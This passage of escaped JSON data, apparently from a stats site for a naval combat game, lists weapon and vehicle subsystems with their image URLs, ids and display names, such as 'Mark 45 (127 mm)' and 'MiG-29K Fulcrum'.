Boramae\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KGGB.jpeg?v=5413ebad\&quot;,\&quot;id\&quot;:\&quot;KGGB\&quot;,\&quot;name\&quot;:\&quot;KGGB\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Khrizantema.jpeg?v=bf042b5d\&quot;,\&quot;id\&quot;:\&quot;Khrizantema\&quot;,\&quot;name\&quot;:\&quot;ATGM Khrizantema-VM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KillSwitch.jpeg?v=d698b8d7\&quot;,\&quot;id\&quot;:\&quot;KillSwitch\&quot;,\&quot;name\&quot;:\&quot;Pan Spatial Killswitch\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Koalitsiya.jpeg?v=42e46866\&quot;,\&quot;id\&quot;:\&quot;Koalitsiya\&quot;,\&quot;name\&quot;:\&quot;Koalitsiya-F (152 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KorkutD.jpeg?v=31ff0b00\&quot;,\&quot;id\&quot;:\&quot;KorkutD\&quot;,\&quot;name\&quot;:\&quot;Korkut-D (35 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KSAM.jpeg?v=ad936a0c\&quot;,\&quot;id\&quot;:\&quot;KSAM\&quot;,\&quot;name\&quot;:\&quot;KSAM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KSAMBlock2.jpeg?v=ad936a0c\&quot;,\&quot;id\&quot;:\&quot;KSAMBlock2\&quot;,\&quot;name\&quot;:\&quot;KSAM Block 2\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KTSSM.jpeg?v=22c6143e\&quot;,\&quot;id\&quot;:\&quot;KTSSM\&quot;,\&quot;name\&quot;:\&quot;KTSSM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KUSFC.jpeg?v=de88c200\&quot;,\&quot;id\&quot;:\&quot;KUSFC\&quot;,\&quot;name\&quot;:\&quot;KUS-FC\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KUSFS.jpeg?v=39fc548b\&quot;,\&quot;id\&quot;:\&quot;KUSFS\&quot;,\&quot;name\&quot;:\&quot;KUS-FS\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KUZGUN.jpeg?v=c3034564\&quot;,\&quot;id\&quot;:\&quot;KUZGUN\&quot;,\&quot;name\&quot;:\&quot;Kuzgun\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/L52A1.jpeg?v=ca49d9e8\&quot;,\&quot;id\&quot;:\&quot;L52A1\&quot;,\&quot;name\&quot;:\&quot;L\\/52A1 (155 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/LACIN.jpeg?v=a16c1345\&quot;,\&quot;id\&quot;:\&quot;LACIN\&quot;,\&quot;name\&quot;:\&quot;LACIN\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Lancet53.jpeg?v=dd019bac\&quot;,\&quot;id\&quot;:\&quot;Lancet53\&quot;,\&quot;name\&quot;:\&quot;Lancet-3\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/LandCeptor.jpeg?v=c5944602\&quot;,\&quot;id\&quot;:\&quot;LandCeptor\&quot;,\&quot;name\&quot;:\&quot;Sea-Ceptor AA\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Lantaka100.jpeg?v=de1144b8\&quot;,\&quot;id\&quot;:\&quot;Lantaka100\&quot;,\&quot;name\&quot;:\&quot;Lantaka-100 (100 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Lantaka76.jpeg?v=8cf84a0d\&quot;,\&quot;id\&quot;:\&quot;Lantaka76\&quot;,\&quot;name\&quot;:\&quot;Lantaka-76 (76 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/LARS2.jpeg?v=5be02cbb\&quot;,\&quot;id\&quot;:\&quot;LARS2\&quot;,\&quot;name\&quot;:\&quot;LARS-2 (110 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/LAU150.jpeg?v=a4c04b0f\&quot;,\&quot;id\&quot;:\&quot;LAU150\&quot;,\&quot;name\&quot;:\&quot;LAU-150 (150mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/LAU80.jpeg?v=d425e9b3\&quot;,\&quot;id\&quot;:\&quot;LAU80\&quot;,\&quot;name\&quot;:\&quot;LAU-80 (80 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/LGK82.jpeg?v=02f6ff06\&quot;,\&quot;id\&quot;:\&quot;LGK82\&quot;,\&quot;name\&quot;:\&quot;LGK-82\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/LIGNex1.jpeg?v=314c35cd\&quot;,\&quot;id\&quot;:\&quot;LIGNex1\&quot;,\&quot;name\&quot;:\&quot;PKX-B (130mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/LIGNex1CIWS2.jpeg?v=efa52e11\&quot;,\&quot;id\&quot;:\&quot;LIGNex1CIWS2\&quot;,\&quot;name\&quot;:\&quot;CIWS-II (30mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Lingyun1.jpeg?v=d11e3a16\&quot;,\&quot;id\&quot;:\&quot;Lingyun1\&quot;,\&quot;name\&quot;:\&quot;Lingyun 1\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/LS6.jpeg?v=d60303a9\&quot;,\&quot;id\&quot;:\&quot;LS6\&quot;,\&quot;name\&quot;:\&quot;LS-6\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/LS6500.jpeg?v=6a6dbf7b\&quot;,\&quot;id\&quot;:\&quot;LS6500\&quot;,\&quot;name\&quot;:\&quot;LS-6\\/500\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/LSAM.jpeg?v=21a9f316\&quot;,\&quot;id\&quot;:\&quot;LSAM\&quot;,\&quot;name\&quot;:\&quot;L-SAM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/LW100.jpeg?v=9b0e076c\&quot;,\&quot;id\&quot;:\&quot;LW100\&quot;,\&quot;name\&quot;:\&quot;LW-100 Laser\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/M11Shtorm.jpeg?v=72cdc050\&quot;,\&quot;id\&quot;:\&quot;M11Shtorm\&quot;,\&quot;name\&quot;:\&quot;M-11 Shtorm\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/M122.jpeg?v=9134def7\&quot;,\&quot;id\&quot;:\&quot;M122\&quot;,\&quot;name\&quot;:\&quot;M-122 (122 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/M134.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;M134\&quot;,\&quot;name\&quot;:\&quot;M134 Minigun (7.62 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/M134MH60L.jpeg?v=e3923da8\&quot;,\&quot;id\&quot;:\&quot;M134MH60L\&quot;,\&quot;name\&quot;:\&quot;M134 Minigun\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/M134Minigun.jpeg?v=e3923da8\&quot;,\&quot;id\&quot;:\&quot;M134Minigun\&quot;,\&quot;name\&quot;:\&quot;M134 Minigun\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/M197.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;M197\&quot;,\&quot;name\&quot;:\&quot;M197 (23 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/M230.jpeg?v=3110aef3\&quot;,\&quot;id\&quot;:\&quot;M230\&quot;,\&quot;name\&quot;:\&quot;M230 (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/M230LF.jpeg?v=3110aef3\&quot;,\&quot;id\&quot;:\&quot;M230LF\&quot;,\&quot;name\&quot;:\&quot;M-230LF (30mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/M230MH60L.jpeg?v=28914f04\&quot;,\&quot;id\&quot;:\&quot;M230MH60L\&quot;,\&quot;name\&quot;:\&quot;M-230 (30mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/M242.jpeg?v=43fe4241\&quot;,\&quot;id\&quot;:\&quot;M242\&quot;,\&quot;name\&quot;:\&quot;M242 Bushmaster (25 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/M24A1.jpeg?v=eef18038\&quot;,\&quot;id\&quot;:\&quot;M24A1\&quot;,\&quot;name\&quot;:\&quot;M24A1 (20mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/M261.jpeg?v=3110aef3\&quot;,\&quot;id\&quot;:\&quot;M261\&quot;,\&quot;name\&quot;:\&quot;M621 (20 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/M270A2.jpeg?v=f46a5006\&quot;,\&quot;id\&quot;:\&quot;M270A2\&quot;,\&quot;name\&quot;:\&quot;M-270A2 MLRS (270 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/M270Launcher.jpeg?v=f46a5006\&quot;,\&quot;id\&quot;:\&quot;M270Launcher\&quot;,\&quot;name\&quot;:\&quot;M270 MLRS (270mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/M51.jpeg?v=3b6c21b1\&quot;,\&quot;id\&quot;:\&quot;M51\&quot;,\&quot;name\&quot;:\&quot;M51 (TN 75)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/M61A2.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;M61A2\&quot;,\&quot;name\&quot;:\&quot;M61A2 Vulcan (20mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/M61Vulcan.jpeg?v=c0ebade6\&quot;,\&quot;id\&quot;:\&quot;M61Vulcan\&quot;,\&quot;name\&quot;:\&quot;M61Vulcan\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MAHMarineon.jpeg?v=d5b5b609\&quot;,\&quot;id\&quot;:\&quot;MAHMarineon\&quot;,\&quot;name\&quot;:\&quot;MAH Marineon\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Mako.jpeg?v=37431182\&quot;,\&quot;id\&quot;:\&quot;Mako\&quot;,\&quot;name\&quot;:\&quot;Mako\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Malafon.jpeg?v=a6d7b9b2\&quot;,\&quot;id\&quot;:\&quot;Malafon\&quot;,\&quot;name\&quot;:\&quot;Malafon (533mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MAMT.jpeg?v=ceabebf0\&quot;,\&quot;id\&quot;:\&quot;MAMT\&quot;,\&quot;name\&quot;:\&quot;MAM-T\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MANSUP.jpeg?v=f5742ad2\&quot;,\&quot;id\&quot;:\&quot;MANSUP\&quot;,\&quot;name\&quot;:\&quot;MANSUP\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MANSUPER.jpeg?v=a5a251f5\&quot;,\&quot;id\&quot;:\&quot;MANSUPER\&quot;,\&quot;name\&quot;:\&quot;MANSUP-ER\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Manta.jpeg?v=c210607f\&quot;,\&quot;id\&quot;:\&quot;Manta\&quot;,\&quot;name\&quot;:\&quot;Manta\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MaritimeStrike.jpeg?v=638bf77c\&quot;,\&quot;id\&quot;:\&quot;MaritimeStrike\&quot;,\&quot;name\&quot;:\&quot;Maritime Strike\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Mark42.jpeg?v=1bc90011\&quot;,\&quot;id\&quot;:\&quot;Mark42\&quot;,\&quot;name\&quot;:\&quot;Mark 42 (127 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Mark45.jpeg?v=6a64563d\&quot;,\&quot;id\&quot;:\&quot;Mark45\&quot;,\&quot;name\&quot;:\&quot;Mark 45 (127 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Mark45Astor.jpeg?v=3d239667\&quot;,\&quot;id\&quot;:\&quot;Mark45Astor\&quot;,\&quot;name\&quot;:\&quot;Mark-45 ASTOR (483mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Mark45Mod2.jpeg?v=6a64563d\&quot;,\&quot;id\&quot;:\&quot;Mark45Mod2\&quot;,\&quot;name\&quot;:\&quot;Mark-45 Mod 2 (127 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Mark45Mod4.jpeg?v=90178cea\&quot;,\&quot;id\&quot;:\&quot;Mark45Mod4\&quot;,\&quot;name\&quot;:\&quot;Mark 45 Mod 4 (127\\u00a0mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Mark45Mod4B.jpeg?v=90178cea\&quot;,\&quot;id\&quot;:\&quot;Mark45Mod4B\&quot;,\&quot;name\&quot;:\&quot;Mark-45 Mod 4B (127 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Mark45Mod5Dual.jpeg?v=1a16632f\&quot;,\&quot;id\&quot;:\&quot;Mark45Mod5Dual\&quot;,\&quot;name\&quot;:\&quot;Mark 45 Mod 5 Dual (127 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Mark48.jpeg?v=99508755\&quot;,\&quot;id\&quot;:\&quot;Mark48\&quot;,\&quot;name\&quot;:\&quot;Mark 48 (533 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Mark48Mod7.jpeg?v=2aeda2d7\&quot;,\&quot;id\&quot;:\&quot;Mark48Mod7\&quot;,\&quot;name\&quot;:\&quot;Mark 48 Mod 7 CBASS (533 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Mark50.jpeg?v=50d35f2d\&quot;,\&quot;id\&quot;:\&quot;Mark50\&quot;,\&quot;name\&quot;:\&quot;Mark 50 (324 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Mark5512.jpeg?v=bf81bb9c\&quot;,\&quot;id\&quot;:\&quot;Mark5512\&quot;,\&quot;name\&quot;:\&quot;Mark 55\\/12 (305 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Mark71.jpeg?v=fab103de\&quot;,\&quot;id\&quot;:\&quot;Mark71\&quot;,\&quot;name\&quot;:\&quot;Mark-71 (203 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MarlinWS.jpeg?v=06b68929\&quot;,\&quot;id\&quot;:\&quot;MarlinWS\&quot;,\&quot;name\&quot;:\&quot;Marlin WS (20 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MARSUEV.jpeg?v=8a108300\&quot;,\&quot;id\&quot;:\&quot;MARSUEV\&quot;,\&quot;name\&quot;:\&quot;MARS UEV\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MARSUEV_Warhead.jpeg?v=c9ac90af\&quot;,\&quot;id\&quot;:\&quot;MARSUEV_Warhead\&quot;,\&quot;name\&quot;:\&quot;MARS UEV REC\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MarteER.jpeg?v=2410fb8a\&quot;,\&quot;id\&quot;:\&quot;MarteER\&quot;,\&quot;name\&quot;:\&quot;Marte ER\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MASTF.jpeg?v=0c2cedb6\&quot;,\&quot;id\&quot;:\&quot;MASTF\&quot;,\&quot;name\&quot;:\&quot;MAST-F\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MD22.jpeg?v=e12f444b\&quot;,\&quot;id\&quot;:\&quot;MD22\&quot;,\&quot;name\&quot;:\&quot;MD-22\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MDCN.jpeg?v=232a93d6\&quot;,\&quot;id\&quot;:\&quot;MDCN\&quot;,\&quot;name\&quot;:\&quot;MdCN\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MerlinHM2.jpeg?v=13b9b9bf\&quot;,\&quot;id\&quot;:\&quot;MerlinHM2\&quot;,\&quot;name\&quot;:\&quot;Merlin HM2\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MGM125Serpentfire.jpeg?v=d9bb543c\&quot;,\&quot;id\&quot;:\&quot;MGM125Serpentfire\&quot;,\&quot;name\&quot;:\&quot;MGM-125 Serpentfire\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MGM140NTACMS.jpeg?v=3e2fcd5d\&quot;,\&quot;id\&quot;:\&quot;MGM140NTACMS\&quot;,\&quot;name\&quot;:\&quot;MGM-140 NTACMS\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MH47NChinook.jpeg?v=6cc35458\&quot;,\&quot;id\&quot;:\&quot;MH47NChinook\&quot;,\&quot;name\&quot;:\&quot;MH-47N Chinook\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MH60LDAP.jpeg?v=80df7c7f\&quot;,\&quot;id\&quot;:\&quot;MH60LDAP\&quot;,\&quot;name\&quot;:\&quot;MH-60L DAP\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MI171SH.jpeg?v=e8986977\&quot;,\&quot;id\&quot;:\&quot;MI171SH\&quot;,\&quot;name\&quot;:\&quot;Mi-171SH\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MI24SH.jpeg?v=f6a24ec9\&quot;,\&quot;id\&quot;:\&quot;MI24SH\&quot;,\&quot;name\&quot;:\&quot;Mi-24 SuperHind Mk.III\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MI28NM.jpeg?v=3e7854a9\&quot;,\&quot;id\&quot;:\&quot;MI28NM\&quot;,\&quot;name\&quot;:\&quot;Mi-28NM Havoc\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MI30D.jpeg?v=80636056\&quot;,\&quot;id\&quot;:\&quot;MI30D\&quot;,\&quot;name\&quot;:\&quot;Mi-30D Mantis\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MI35M.jpeg?v=97b5ee53\&quot;,\&quot;id\&quot;:\&quot;MI35M\&quot;,\&quot;name\&quot;:\&quot;Mi-35M\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MI8TV.jpeg?v=03f9d03e\&quot;,\&quot;id\&quot;:\&quot;MI8TV\&quot;,\&quot;name\&quot;:\&quot;Mi-8TV Hip\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MICA.jpeg?v=62761861\&quot;,\&quot;id\&quot;:\&quot;MICA\&quot;,\&quot;name\&quot;:\&quot;MICA\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MIG144.jpeg?v=56c24e94\&quot;,\&quot;id\&quot;:\&quot;MIG144\&quot;,\&quot;name\&quot;:\&quot;MiG-1.44 Flatpack\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MIG29.jpeg?v=5502cc58\&quot;,\&quot;id\&quot;:\&quot;MIG29\&quot;,\&quot;name\&quot;:\&quot;MiG-29K Fulcrum\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MIG31.jpeg?v=0cd4cc9e\&quot;,\&quot;id\&quot;:\&quot;MIG31\&quot;,\&quot;name\&quot;:\&quot;MiG-31BM Foxhound\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MIG35.jpeg?v=141391ea\&quot;,\&quot;id\&quot;:\&quot;MIG35\&quot;,\&quot;name\&quot;:\&quot;MiG-35D Fulcrum-F\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MIG41.jpeg?v=82a9409e\&quot;,\&quot;id\&quot;:\&quot;MIG41\&quot;,\&quot;name\&quot;:\&quot;MiG-41\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MIG41M.jpeg?v=f39f0a66\&quot;,\&quot;id\&quot;:\&quot;MIG41M\&quot;,\&quot;name\&quot;:\&quot;MiG-41M Super Fulmar\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MikoyanSkat.jpeg?v=10090df5\&quot;,\&quot;id\&quot;:\&quot;MikoyanSkat\&quot;,\&quot;name\&quot;:\&quot;Skat\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Mirage20005F.jpeg?v=768a6c31\&quot;,\&quot;id\&quot;:\&quot;Mirage20005F\&quot;,\&quot;name\&quot;:\&quot;Mirage 2000-5F\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MirageIVP.jpeg?v=526f1907\&quot;,\&quot;id\&quot;:\&quot;MirageIVP\&quot;,\&quot;name\&quot;:\&quot;Mirage IVP\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Missouri127mm.jpeg?v=f1029278\&quot;,\&quot;id\&quot;:\&quot;Missouri127mm\&quot;,\&quot;name\&quot;:\&quot;Mark 12 (127 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Missouri406mm.jpeg?v=146ae99e\&quot;,\&quot;id\&quot;:\&quot;Missouri406mm\&quot;,\&quot;name\&quot;:\&quot;Mark 7 (406 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Missouri40mmQuadro.jpeg?v=b4da16be\&quot;,\&quot;id\&quot;:\&quot;Missouri40mmQuadro\&quot;,\&quot;name\&quot;:\&quot;Bofors Quadro (40 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MJ7Railgun.jpeg?v=1987b1ee\&quot;,\&quot;id\&quot;:\&quot;MJ7Railgun\&quot;,\&quot;name\&quot;:\&quot;MJ-7 Railgun (155mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MJL12Railgun.jpeg?v=564f2b29\&quot;,\&quot;id\&quot;:\&quot;MJL12Railgun\&quot;,\&quot;name\&quot;:\&quot;MJ-L-12 (155 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MK11DepthCharge.jpeg?v=a475e8c2\&quot;,\&quot;id\&quot;:\&quot;MK11DepthCharge\&quot;,\&quot;name\&quot;:\&quot;MK 11\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MK19.jpeg?v=183b7fe1\&quot;,\&quot;id\&quot;:\&quot;MK19\&quot;,\&quot;name\&quot;:\&quot;MK-19 (40 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MK208.jpeg?v=820895ae\&quot;,\&quot;id\&quot;:\&quot;MK208\&quot;,\&quot;name\&quot;:\&quot;AGM-176 Griffin\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MK26.jpeg?v=0d8e23ae\&quot;,\&quot;id\&quot;:\&quot;MK26\&quot;,\&quot;name\&quot;:\&quot;Mark 26 (SM-2)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MK2E.jpeg?v=8b25266e\&quot;,\&quot;id\&quot;:\&quot;MK2E\&quot;,\&quot;name\&quot;:\&quot;Teseo MK2\\/E\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MK30.jpeg?v=758fabc5\&quot;,\&quot;id\&quot;:\&quot;MK30\&quot;,\&quot;name\&quot;:\&quot;Mk30 5\\/38 DP (127mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MK38Mod3.jpeg?v=574d1b92\&quot;,\&quot;id\&quot;:\&quot;MK38Mod3\&quot;,\&quot;name\&quot;:\&quot;Mk 38 Mod 3\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MK38Mod4.jpeg?v=5c5c7cfc\&quot;,\&quot;id\&quot;:\&quot;MK38Mod4\&quot;,\&quot;name\&quot;:\&quot;MK 38 Mod 4 (30mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MK46.jpeg?v=71c2fdf8\&quot;,\&quot;id\&quot;:\&quot;MK46\&quot;,\&quot;name\&quot;:\&quot;MK-46 (30\\u00a0mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MK62.jpeg?v=c860a5c4\&quot;,\&quot;id\&quot;:\&quot;MK62\&quot;,\&quot;name\&quot;:\&quot;Mk-62 Quick Strike 